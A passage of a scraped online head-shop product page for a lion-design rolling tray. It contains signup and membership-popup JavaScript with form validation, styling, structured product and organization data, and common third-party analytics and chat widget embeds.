            document.querySelector('.signup_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_second_btn').addEventListener('click', function() { 
  
        const passwordInput = document.querySelector('#signupEliteForm #password');
        const fName = document.querySelector('#signupEliteForm #f_name');
        const lName = document.querySelector('#signupEliteForm #l_name');
        const zipCode = document.querySelector('#signupEliteForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_second_step_elite').classList.add('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.remove('new_hidden')
        }
    }); 

    document.querySelector('.signup_elite_third_btn').addEventListener('click',function(){
        const dob = document.querySelector('#signupEliteForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_thirdskip_btn').addEventListener('click',function(){ 
        document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
        document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
    })

    document.getElementById('signupEliteForm').addEventListener('submit', function(event) {
        event.preventDefault();
        const emailInput = document.querySelector('#signupEliteForm #email').value.trim();
        const passwordInput = document.querySelector('#signupEliteForm #password').value.trim();
        const fName = document.querySelector('#signupEliteForm #f_name').value.trim();
        const lName = document.querySelector('#signupEliteForm #l_name').value.trim();
        const zipCode = document.querySelector('#signupEliteForm #zip_code').value.trim();
        const dob = document.querySelector('#signupEliteForm #dob').value.trim(); 
        
        registerUser(emailInput,passwordInput,fName,lName,zipCode,document.querySelector('.signup_fourth_step_elite .c_error'),true)
    })


    // elite upgrade form code
    document.querySelector('.elite_upgrade_first_btn').addEventListener('click',async function(){ 
        let isValid = true; 
        const errorMessages = document.querySelectorAll('.upgrade_first_step_elite .c_error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        if (document.querySelector('#eliteUpgradeForm #i_agree_elite_upgrade').checked) {
            document.querySelector('.upgrade_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_first_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_second_step_elite #dob').focus();
        }else{
            document.querySelector('.upgrade_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            document.querySelector('.upgrade_first_step_elite .c_error').classList.remove('new_hidden');
            isValid = false
            return
        }
    })

    document.querySelector('.upgrade_elite_second_btn').addEventListener('click',function(){
        const dob = document.querySelector('#eliteUpgradeForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#eliteUpgradeForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
        }
    })

    document.querySelector('.upgrade_elite_secondskip_btn').addEventListener('click',function(){ 
        document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
        document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
    })

    document.getElementById('eliteUpgradeForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        const elite_added = await addEliteProductToCart()
        if(elite_added){
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = ''
            window.location.reload();
        }else{
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = 'Error adding elite membership to cart'
        }
    })
    //---------

    // helper functions
    function isValidEmail(email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }





    // keyboard accessibility  
    const showPassBtns = document.querySelectorAll('.show-pass');
    const hidePassBtns = document.querySelectorAll('.hide-pass'); 
    function togglePassword(btn) {
        const passwordField = btn.parentElement.querySelector('input[type="password"], input[type="text"]');
        if (passwordField.type === 'password') { 
            passwordField.type = 'text';
            btn.classList.add('new_hidden');
            btn.nextElementSibling.classList.remove('new_hidden');
            btn.nextElementSibling.focus(); 
        } else { 
            passwordField.type = 'password';
            btn.classList.add('new_hidden');
            btn.previousElementSibling.classList.remove('new_hidden');
            btn.previousElementSibling.focus();
        }
    } 
    showPassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    hidePassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    


    // popup checkbox accessibility
    document.querySelector('input#i_agree').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite_upgrade').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });

    // closing popups with escape key
    document.addEventListener('keydown', function(event) {
        if (event.key === 'Escape' || event.keyCode === 27) {
            document.querySelector('div#new_popup-overlay2').setAttribute('style','display:none')
            document.querySelector('.new_custom_popup_main2').setAttribute('style','display:none')
            document.querySelectorAll('.new_forms').forEach(form => {
                form.classList.add('new_hidden');
            });
        }
    });


    // loop same form if element is last tab
    document.querySelector('.main_login_form .signup-link').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.main_signup_form .signup_login').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('#forgetForm .show_login_form').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_first_step_elite .elite_upgrade_first_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_second_step_elite .upgrade_elite_secondskip_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.sign_up_first_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.signup_second_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_third_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_fourth_step_elite .signup_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('#verifyOTP .resend_otp').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.addEventListener('DOMContentLoaded', function () {
    const campaignRenewBtn = document.querySelector('.login_to_renew');
    
    if (campaignRenewBtn) {
        campaignRenewBtn.addEventListener('click', function () {
        campaignRenewMembershipPopup?.classList.add('new_hidden');
        mainLoginForm?.classList.remove('new_hidden');
        popup.style.display = 'block';
        overlay.style.display = 'block';
        });
    }
    });
</script>

<style>
    
    .elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}

.new_popup-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  /* Semi-transparent background */
  z-index: 1000;
  /* Ensure it is behind the popup */
}
.sign_up_first_step p {
  text-align: center;
  line-height: 1;
  margin-bottom: 20px;
}
button.forgot-password:focus, button.signup-link:focus, button.signup_login:focus, button.signup_login_elite:focus, .resend_otp:focus, button.close_popup:focus, span.show-pass:focus svg, span.hide-pass:focus svg {
  outline: -webkit-focus-ring-color auto 1px !important;
}
.new_hidden {
  display: none;
}
.i_agree_main input {
  margin-right: 5px;
  position: relative;
  top: -2px;
}
.signup_fourth_step_elite > div, .upgrade_first_step_elite > div {
  padding: 0 20px 20px;
}
.upgrade_second_step_elite {
  padding: 0 20px 20px;
}
.upgrade_third_step_elite > div {
  padding: 0 20px 20px;
}
@keyframes scroll-left {
  0% {
    transform: translateX(10%);
  }
  100% {
    transform: translateX(-100%);
  }
}
.text_sub {
  text-align: center;
  color: #000;
  font-size: 14px;
  margin-bottom: 40px !important;
}
.new_forms.elite .text_sub {
  color: #fff;
}
.new_custom_popup_main2 {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  max-width: 500px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  z-index: 1000;
}
.new_custom_popup_main2 button {
  cursor: pointer;
}
.new_custom_popup_main2 .footer_logos {
  background-color: #B52E27;
  padding: 20px;
  border-radius: 0 0 8px 8px;
}
.new_custom_popup_main2 .footer_logos p {
  font-weight: 600;
  text-transform: capitalize;
  text-align: center;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
}
.new_custom_popup_main2 .new_forms {
  background: #fff;
  border-radius: 10px;
}
.new_custom_popup_main2 .close_popup {
  position: absolute;
  top: 10px;
  right: 10px;
  border: none;
  font-size: 16px;
  cursor: pointer;
  background: #c1c7d0;
  color: #fff;
  border-radius: 50%;
  width: 32px;
  height: 32px;
}
.new_custom_popup_main2 .close_popup:focus-visible {
  border: none;
  outline: none;
}
.new_custom_popup_main2 .new_form_container #loginForm, .new_custom_popup_main2 form#forgetForm, .new_custom_popup_main2 #signupForm, .new_custom_popup_main2 #verifyOTP, .new_custom_popup_main2 #newPasswordForm {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 #loginForm > p:first-child, .new_custom_popup_main2 form#forgetForm > p:first-child, .new_custom_popup_main2 #signupForm > p:first-child, .new_custom_popup_main2 #verifyOTP > p:first-child, .new_custom_popup_main2 #newPasswordForm > p:first-child {
  text-align: center;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .i_agree_main {
  text-align: center;
}
.new_custom_popup_main2 .i_agree_main label {
  position: unset;
  left: unset;
  top: unset;
  background-color: none;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .form-group {
  position: relative;
  margin-bottom: 20px;
}
.new_custom_popup_main2 label {
  color: #637381;
  font-size: 11px;
  position: absolute;
  background: #fff;
  top: -8px;
  z-index: 2;
  left: 7px;
}
.new_custom_popup_main2 .c_error {
  font-size: 11px;
  color: red;
  background: transparent;
  position: relative;
  top: -10px;
}
.new_custom_popup_main2 .error {
  font-size: 11px;
  color: red;
  background: transparent;
}
.new_custom_popup_main2 .required:after {
  content: " *";
  color: #777;
}
.new_custom_popup_main2 input[type="date"], .new_custom_popup_main2 input[type="text"], .new_custom_popup_main2 input[type="email"], .new_custom_popup_main2 input[type="password"], .new_custom_popup_main2 input[type="number"] {
  width: 100%;
  padding: 12px;
  border: 1px solid #ddd;
  border-radius: 4px;
  font-size: 14px;
  outline: none !important;
}
.new_custom_popup_main2 .password-field {
  position: relative;
}
.new_custom_popup_main2 .password-field svg {
  width: 15px;
  position: absolute;
  z-index: 2;
  right: 10px;
  top: 16px;
  cursor: pointer;
}
.new_custom_popup_main2 .password-toggle {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  color: #999;
}
.new_custom_popup_main2 .elite_btn {
  width: 100%;
  color: #1c355e;
  background: linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%);
  border-radius: 25px;
  padding: 8px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
  font-weight: 600;
}
.new_custom_popup_main2 .fill_btn {
  width: 100%;
  color: #fff;
  background: #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn {
  width: 100%;
  color: #e1251c;
  border: 1px solid #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  transition: background-color 0.3s;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn:hover {
  background-color: #ffeeee;
}
.new_custom_popup_main2 .footer {
  text-align: center;
  margin-top: 5px;
  font-size: 12px;
  color: #000;
}
.new_custom_popup_main2 .forgot-password {
  text-align: right;
  margin-bottom: 15px;
  font-size: 12px;
  color: #000;
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
}
.new_custom_popup_main2 .signup-link, .new_custom_popup_main2 .signup_login, .new_custom_popup_main2 .resend_otp {
  color: #f54242;
  text-decoration: none;
  font-weight: bold;
  background: transparent;
  border: none;
  outline: none;
  font-size: 12px;
}
.new_custom_popup_main2 .img_logo_popup {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 0 30px;
}
.new_custom_popup_main2 .new_logos_scroll {
  overflow: hidden;
  position: relative;
  width: 100%;
  white-space: nowrap;
}
.new_custom_popup_main2 .new_logos_scroll ul {
  list-style: none;
  padding: 0;
  display: inline-block;
  width: auto;
  height: 100%;
  margin: 0;
  text-align: center;
  transform: translateX(10%);
  animation: scroll-left 20s linear infinite;
}
.new_custom_popup_main2 .new_logos_scroll ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}
.new_custom_popup_main2 .new_forms.elite {
  background: #031546;
}
.new_custom_popup_main2 .new_forms.elite .footer_logos {
  background: #1C355E;
}
.new_custom_popup_main2 .new_forms.elite .img_logo_popup {
  max-width: 200px;
  margin: 0 auto;
}
.new_custom_popup_main2 .new_forms.elite form#signupEliteForm .sign_up_first_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_second_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_third_step_elite {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 .new_forms.elite #signupEliteForm p, .new_custom_popup_main2 .new_forms.elite #eliteUpgradeForm p {
  color: #fff;
  font-weight: 600;
  text-align: center;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label {
  background-color: transparent;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label a {
  text-decoration: underline;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .transparent_btn {
  color: #fff;
  border-color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer {
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer .signup_login_elite {
  background: -webkit-linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) text;
  -webkit-text-fill-color: transparent;
  color: #fff;
  font-size: 12px;
}
.renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h3 {
          margin-bottom: 1rem;
          color: #ffffff;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
    .sign_up_first_step h3 {
    text-align: center;
    margin-bottom: 10px;
}
</style>

 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://www.smokecartel.com/#org",
        "name": "Smoke Cartel",
        "url": "https://wwww.smokecartel.com",
        "description": "Smoke Cartel is your favorite online head shop! Proudly based in the USA and featuring a huge selection of bongs, glass pipes, dab rigs, vaporizers and other smoking accessories.  Hassle free instant returns, knowledgable customer support and the lowest prices - guaranteed!",
        "telephone": "9123197199",
        "logo": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478445",
        "image": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478445",
        "sameAs": [
            "https://www.facebook.com/smokecartel",
            "https://twitter.com/smokecartel",
            "https://instagram.com/smokecartelglass",
            "https://www.pinterest.com/smokecartel/",
            "https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ"
        ],
        "contactPoint" : [{
            "@type" : "ContactPoint",
            "telephone" : "+1-912-319-7199",
            "contactType" : "customer service"
        }],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "302 West Victory Drive",
            "addressLocality": "Savannah",
            "addressRegion": "Georgia",
            "postalCode": "31401",
            "addressCountry": "United States"
        },
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.smokecartel.com/a/search/{search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>










  
  
   
           
          

  




<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"@id": "https://www.smokecartel.com/products/puff-puff-pass-rolling-tray-lion",
	"url": "https://www.smokecartel.com/products/puff-puff-pass-rolling-tray-lion",
	"name": "Puff Puff Pass Rolling Tray - Lion",
	"image": ["https://www.smokecartel.com/cdn/shop/products/SmallTray10_1024x.jpg?v=1632335827","https://www.smokecartel.com/cdn/shop/products/H5073_2_ff5ea3a6-3a57-4883-a093-4fcfc53bdace_1024x.jpg?v=1632335832","https://www.smokecartel.com/cdn/shop/products/H5075_2_730f51f2-1a95-45fc-b98b-99eed08dce7c_1024x.jpg?v=1632335832","https://www.smokecartel.com/cdn/shop/products/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4_1024x.jpg?v=1632335832",
"https://warely.io/smokecartel/banners/puff-puff-pass-rolling-tray-lion_31633013506131.jpg","https://warely.io/smokecartel/banners/puff-puff-pass-rolling-tray-lion.jpg"],
	"description": "This incredible-looking aluminum rolling tray from Puff Puff Pass features the King of the Jungle in bright vivid colors on a black background. You'll roar will delight every time you pull this tray out to use it. It's made of high-grade aluminum and designed to take a beating. This tray will last you a lifetime with proper care. \nWe're not lion when we tell you that your herbal products won't get trapped in the corners of this tray because it's got rounded edges. It's also designed for hassle-free rolling with its non-stick surface that's easy to clean. The Lion rolling tray comes in two sizes: Small (7\" x 5.5\") and Medium (10.6\" x 6.2\").\nThe small tray is the perfect size to toss in your backpack or bag when traveling. The medium tray has ample rolling room and plenty of space for your rolling accessories like your papers, grinder, lighters, and even your pipe, bong, or bubbler. \nThis affordable, eye-pleasing rolling tray makes an awesome gift for anyone in need of a durable tray for keeping good order when rolling.",
	"brand": {
		"@type": "Thing",
		"name": "Puff Puff Pass"
	},
	"sku": "H5075",
	"gtin13": "4422404014163",
	"itemCondition": "NewCondition",
	
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "5",
		"reviewCount": "1"
	},
	
	
	

"offers": [
  {
    "@type": "Offer",
    "price": "14.99",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/InStock",
    
    "description": "Non-member price"
  },
  {
    "@type": "Offer",
    "price": "2.79",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/InStock",
    
    "description": "Member price"
  }
]

}
</script>


<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://www.smokecartel.com"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "Rolling Papers, Trays &amp; More",
            "item": "https://www.smokecartel.com/collections/rolling-accessories"
          },{
            "@type": "ListItem",
            "position": 3,
            "name": "Rolling Trays",
            "item": "https://www.smokecartel.com/collections/rolling-trays"
          },{
          "@type": "ListItem",
          "position": 4,
          "name": "Puff Puff Pass Rolling Tray - Lion",
          "item": "https://www.smokecartel.com/products/puff-puff-pass-rolling-tray-lion"
        }
      ]
    }
  </script>






    <script> 
    (function () {
        var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
            "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a);
    })(); 
</script>
<script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
        c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
        t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "om7sg36148");
</script>


 <script src="https://floatboolean.com/ret.js"></script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="2XMUQpkKWLkBMDPp14bCcw" defer></script>

<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fsegment.prod.bidr.io%2fassociate-segment%3fbuzz_key%3ddsp%26segment_key%3ddsp-13853%26value%3d&c=E,1,xttBxUSrDmlxkldqeCRNjAqwwGIjTILydb5jHiCvc2-J0FY5VbHB4nx1Jz5ObRrKLxnu9NOS8As5HKQYsLXqGq05UHjUgb4zvb1aoRUc2I7My2VwjEs,&typo=1"
    height="0" width="0" alt="linkprotect">
<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fcnv.event.prod.bidr.io%2flog%2fcnv%3ftag_id%3d227%26buzz_key%3ddsp%26value%3d&c=E,1,zD-cVerpc_XlmyfoWvDARC4hvlHkrPYSlys15wCtEJY0jzFfO4h7HmEAf4fwkI5jTNUfsiOjJD9T-PyDt1qkMKHKivr7bzXwHz_PtO9Ieg,,&typo=1[VALUE]&segment_key=dsp-11148&account_id=11&order=[ORDER]&ord=[CACHEBUSTER]"
    height="0" width="0" alt="linkprotect">

<script src="https://aggle.net/js?publisher=herb.co&pid=VG1HEKFO" defer=""></script>

<script id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "a9d52e49e05d9815d10d554a5ca258d35fead6fa992eac7ae7300c4f38ee72bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.ca/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script> 
$zoho.salesiq.ready=function() 
{ 
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0350/8253/files/smokecartel-online-headshop-logo-stacked.webp?v=1704743508"); 
} 
</script> 
<script>
    (function(d){
        var s = d.createElement("script"); 
        s.setAttribute("data-color", "#c3c3c3"); 
        s.setAttribute("data-account", "9ASBEpGsvJ");
        s.setAttribute("src", "https://cdn.userway.org/widget.js");
        (d.body || d.head).appendChild(s);})(document)
</script>
    <script src="https://recapads.com/journey/assets/js/journey/journey.js" async></script>
  <style> .media {background-color: transparent;} </style>
<div id="shopify-block-AdlNiTlU0WXFZVFk0M__6569434243247677665" class="shopify-block shopify-app-block"><!-- sections/size-chart.liquid -->

<div id="oosp-notification-widget" style="display: none"></div>
<script>
    console.log('OOSP widget enabled!')
</script>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/?section_id=sections--26548696088757__header
body_size: 10384
content:
<div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
